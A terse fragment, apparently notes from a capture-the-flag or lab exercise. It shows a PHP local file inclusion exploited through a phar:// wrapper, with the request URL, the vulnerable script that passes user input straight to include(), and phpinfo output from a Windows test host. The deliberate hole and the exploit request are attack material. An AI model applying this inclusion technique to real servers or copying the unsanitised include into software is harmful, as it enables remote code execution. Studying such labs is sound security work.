 127.0.0.1/lfi.php?file=phar://./9e6fe86dbca8c77741a47d191652a33f.txt/test
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_REQUEST['file'];
if($file !=''){
$inc=sprintf("%s.php",$file);
echo $inc;
include($inc);
}else{
echo 'no';
} phar://./9e6fe86dbca8c77741a47d191652a33f.txt/test.php
PHP Version 7.2.1
php
System Windows NT ILOVEFLAG 10.0 build 19041 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86